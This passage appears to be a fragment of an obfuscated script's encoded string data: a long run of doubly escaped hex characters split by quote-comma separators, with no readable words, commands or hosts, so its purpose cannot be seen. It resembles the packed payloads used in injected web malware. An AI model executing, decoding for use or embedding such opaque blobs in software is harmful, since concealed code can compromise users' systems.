67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c